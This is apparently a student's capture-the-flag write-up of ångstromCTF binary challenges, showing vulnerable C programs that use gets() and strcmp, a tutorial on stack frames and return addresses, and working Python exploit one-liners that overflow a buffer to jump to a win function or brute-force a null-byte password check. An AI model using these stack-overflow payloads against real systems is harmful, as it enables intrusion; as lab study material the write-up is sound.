



When I run the command python2 -c 'print("password123"+"\x00"*65+"\x11\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x00\x00\x00")' | ./checks (different executable name in shell server) in the Angstrom server, I get the flag :

All of this was possible due to the gets function as it allows me to pass in any number of bytes and hence overflow the buffer and stack. Pretty scary stuff :D

Flag : actf{if_you_aint_bout_flags_then_i_dont_mess_with_yall}

tranquil

Source code :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int win(){

char flag[128];

FILE *file = fopen("flag.txt","r");

if (!file) {

printf("Missing flag.txt. Contact an admin if you see this on remote.");

exit(1);

}

fgets(flag, 128, file);

puts(flag);

}

int vuln(){

char password[64];

puts("Enter the secret word: ");

gets(&password);

if(strcmp(password, "password123") == 0){

puts("Logged in! The flag is somewhere else though...");

} else {

puts("Login failed!");

}

return 0;

}

int main(){

setbuf(stdout, NULL);

setbuf(stderr, NULL);

vuln();

// not so easy for you!

// win();

return 0;

}

I found this challenge to be harder than Sanity Checks even though it was worth fewer points and had 100 more solves. As shown in the code above, the win function has been commented out in the main function. The objective is to somehow cause a buffer / stack overflow (we know this because the program uses a gets function for the user’s input). Once again, the vulnerability lies in the use of the gets function as shown by the hint. If we can get the program to somehow call the win function, we get the flag.

I used the same technique that I used for the Sanity Checks challenge in order to get a sense of what was inside the stack. To find the precise arrangement of the variables in the stack, I printed the hexadecimal representation of values in the stack using the print_hex_memory function as shown in the code below :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int win(){

char flag[128];

FILE *file = fopen("flag.txt","r");

if (!file) {

printf("Missing flag.txt. Contact an admin if you see this on remote.");

exit(1);

}

fgets(flag, 128, file);

puts(flag);

}

void print_hex_memory(void *mem) {

int i;

unsigned char *p = (unsigned char *)mem;

for (i=0;i<256;i++) {

printf("0x%02x ", p[i]);

if ((i%16==0) && i)

printf("\n");

}

printf("\n");

}

int vuln(){

char password[64];

puts("Enter the secret word: ");

gets(&password);

print_hex_memory(password);

if(strcmp(password, "password123") == 0){

puts("Logged in! The flag is somewhere else though...");

} else {

puts("Login failed!");

}

return 0;

}

int main(){

setbuf(stdout, NULL);

setbuf(stderr, NULL);

vuln();

// not so easy for you!

// win();

return 0;

}







After running the program and once again inputting “password123” as the password, I got this stack arrangement :

And now I was stuck, there was no variable to overflow like in Sanity Checks. After a lot of Googling, I realized that I had to somehow cause the vuln function to call the win function instead of returning back to the main function. This incredibly useful and detailed and beautifully written resource explained what I had to do. I had to get the return address of the vuln function to point to the win function instead of main.

The text below is the author’s explanation of how memory management (the call stack) works during function calls :

Consider the following piece of code:

void func(int a, int b)

{

int c;

int d;

// some code

}

void main()

{

func(1, 2);

// next instruction

}

Assume our %eip is pointing to the func call in main. The following steps would be taken:

- A function call is found, push parameters on the stack from right to left(in reverse order). So

2will be pushed first and then1. - We need to know where to return after

funcis completed, so push the address of the next instruction on the stack. - Find the address of

funcand set%eipto that value. The control has been transferred tofunc(). - As we are in a new function we need to update

%ebp. Before updating we save it on the stack so that we can return later back tomain. So%ebpis pushed on the stack. - Set

%ebpto be equal to%esp.%ebpnow points to current stack pointer. - Push local variables onto the stack/reserved space for them on stack.

%espwill be changed in this step. - After

funcgets over we need to reset the previous stack frame. So set%espback to%ebp. Then pop the earlier%ebpfrom stack, store it back in%ebp. So the base pointer register points back to where it pointed inmain. - Pop the return address from stack and set

%eipto it. The control flow comes back tomain, just after thefuncfunction call.



This is how the stack would look while in func.

Note that he is using a 32 bit system hence the base pointer, instruction pointer and stack pointer are called %ebp, %eip and %esp respectively while in a 64 bit system which is what we have, the base pointer, instruction pointer and stack pointer are called %rbp, %rip and %rsp respectively.

The author says that you can use a buffer overflow attack to modify the return address of a function by calling another function. To do this, you have to find where and how big the buffer is and next to it would be the base pointer (%rbp) and next to that would be the return address (the address that the instruction pointer %rip is going to jump to after it completes the function). So instead of it returning to the main function, we can change that return address to the address of the secret function.

So lets look at our stack once again in the image below :



The first 64 bytes are occupied by the password buffer. I double checked this by using the objdump -d tranquil command (since the author of the resource that I used found that his buffer was 28 bytes even though he had assigned only 20 bytes) to out find how big the password buffer was. It was 0x40 bytes which is 64 bytes in decimal (which is exactly what was assigned in the code). This is shown by the line 401229: 48 8d 45 c0 lea -0x40(%rbp),%rax in the image below :

The author said that in his 32 bit system, right after his 28 byte buffer, the next 4 bytes must be occupied by the base pointer and then the next 4 bytes would be the return address. So naturally in my 64 bit binary, the next 8 bytes (after the 64 byte password buffer) would be occupied by the base pointer and after that the next 8 bytes would occupied by the return address which is what I have to modify.



Using the command objdump -d tranquil, I found the address of the win function. This is shown by the image below :

I used the disassembler for the executable (“tranquil”) in my VM because it is a binary of the untouched source code as I wanted the correct address of the win function as by modifying the source code earlier, it could have changed the address of the win function depending on where the modifications are placed in the stack.



As shown above, the address of win is 0x401196. However as stated in the article, since Intel uses the little-endian format in its CPU architecture, I would have to put the bytes in the reverse order. Hence the address that I should supply with the buffer overflow would be 0x961140. Now I could test this out in my VM by inputting the following command : python2 -c 'print("password123"+"\x00"*61+"\x96\x11\x40\x00\x00\x00\x00\x00")' | ./tranquil. In this command, the first 11 bytes are “password123”, then the next 61 bytes are made null and since the return address is 8 bytes long and starts at the 73rd byte, that is where I would put the address of the win function.



After running this in my VM as shown in the image above, I got the message “Missing flag.txt. Contact an admin if you see this on remote.” which is exactly what I wanted since this message would only be printed if the win function was called (I did not make a dummy flag.txt file in my directory). Now that we know that this command works, I simply inputted the exact same command into the shell server as shown below :

And hooray, we got the flag :D

Flag : actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}



Secure Login

Source code :

#include <stdio.h>

char password[128];

void generate_password() {

FILE *file = fopen("/dev/urandom","r");

fgets(password, 128, file);

fclose(file);

}

void main() {

puts("Welcome to my ultra secure login service!");

// no way they can guess my password if it's random!

generate_password();

char input[128];

printf("Enter the password: ");

fgets(input, 128, stdin);

if (strcmp(input, password) == 0) {

char flag[128];

FILE *file = fopen("flag.txt","r");

if (!file) {

puts("Error: missing flag.txt.");

exit(1);

}

fgets(flag, 128, file);

puts(flag);

} else {

puts("Wrong!");

}

}

What we have here is a random password generator which asks the user to input this random password. If the user gets it, the flag is shown. At first this challenge appeared to be incredibly daunting.

Solving this challenge took an awful lot of time :( I had to understand what /dev/urandom outputted (just a bunch of random bytes created from an entropy pool of random environmental noise generated by device drivers) and how strcmp works. To solve this challenge, it took me a long time to realize that strcmp compares two strings byte by byte. So what I did was put the input for the password as a null byte (x00) and if the first byte of what /dev/urandom gave was also a null byte (x00), then the strcmp would stop comparing the remaining parts of the string and simply return 0 (that the strings were equal).



This Stack Overflow answer made me realize that you could trick strcmp by inputting a null byte. So I inputted a null byte as my password a few hundred times in the server using the command for i in seq 1 300; do python2 -c 'print("\x00")' | ./login | grep "actf"; done as shown below (I had to run it a few hundred times as the probability of getting a null byte as the first byte of what /dev/urandom gave is 16*16 or 256).



Later just out of curiosity I wondered whether it would work if my first byte of an input was a return key (0x0a) followed by a null byte. It did work as shown below, although I guess that this is worse than the previous attempt with the first byte as a null byte as the probability of getting the first two bytes as equal is much lower.

Flag : actf{if_youre_reading_this_ive_been_hacked}

